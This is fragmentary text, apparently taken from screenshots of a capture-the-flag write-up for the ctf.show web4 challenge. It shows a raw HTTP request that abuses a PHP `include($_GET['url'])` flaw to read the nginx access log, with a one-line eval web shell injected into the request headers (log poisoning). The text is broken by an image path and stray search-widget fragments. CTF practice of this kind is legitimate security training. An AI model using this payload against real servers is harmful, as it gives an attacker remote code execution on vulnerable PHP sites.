 GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: 82659bc9-9ed6-4641-89d8-083148d499c7.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
<?php @eval($_POST['yq1ng']);?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
HTTP/1.1" 200 2822 "-" "Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0"
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0,
maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web4</title>
</head>
<body>
<center>
<h2>ctf.show_web4</h2>
<hr>
<h3>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;</span><span style="color:
#007700">include(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'url'</span><span style="color:
#007700">]);</span><span style="color: #0000BB">?&gt;</span>
</span>
</code> </center>
</body>
</html>
? < + > Type a search term 0 matches